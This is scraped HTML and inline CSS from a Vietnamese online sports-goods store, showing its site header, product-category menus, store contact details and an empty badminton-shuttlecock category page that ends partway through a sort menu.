a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><p class="d-none">quả cầu lông</p><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul>  </div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu nại</div><p>0902 88 66 47</p></div></div><a class="item" target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook" aria-hidden="true"></i><div class="info"><div class="h5">YouSport Fanpage</div><p>250K lượt thích</p></div></a><a class="item" target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i><div class="info"><div class="h5">Kênh Instagram</div><p>1K người theo dõi</p></div></a><a class="item" target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i><div class="info"><div class="h5">Kênh Youtube</div><p>100K người đăng ký</p></div></a><div class="item"><i class="ti-time"></i><div class="info"><div class="h5">Mở cửa</div><p>8h30 - 21h30</p></div></div></div></div><div class="col-5"><ul class="page-info ul-unstyle"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li><li><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div></div></nav></div></div></header><div class="banner-page"><h1 class="h2 text-white">Quả cầu lông 88</h1><h2 class="d-none">Quả Cầu Lông giá tốt, uy tín, chất lượng</h2><div class="breadcrumbs"><ul class="ul-unstyle"><li class="home"><a href="/" title="Trang chủ">Trang chủ</a><span class="mx-1">/</span></li><li class="category"><span>Quả cầu l&#244;ng 88 (0 sản phẩm)</span></li></ul></div></div><main><div class="wraper container p-0"><section class="content"><input type="hidden" id="collection_slug" value="qua-cau-long-88" /><div class="catalog-list"><div class="row no-gutters cat-info"><div class="col-md-6 col-sm-8 col-12"><h3 class="h2 d-inline">Quả cầu l&#244;ng 88</h3><span> (0 sản phẩm) </span></div><div class="col-md-6 col-sm-4 col-12 filter-right"><div class="float-right cur-pointer collection-sort"><span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeInDownNew fadeInRightNew fadeInUpNew fadeInLeftNew"><strong><i class="ti-exchange-vertical"></i> Sắp xếp:</strong> Giá thấp → cao </span><ul class="sortby dropdown-menu dropdown-menu-right" role="menu"><li><a class="filter-product" data-filter="sort" data-value="" title="Kh&#244;ng sắp xếp" href="#">Kh&#244;ng sắp xếp</a></li><li><a class="filter-product" data-filter="sort" data-value="price-asc" title="Gi&#225; thấp → cao" href="#">Gi&#225; thấp → cao</a></li><li><a class="filter-product" data-filter="sort" 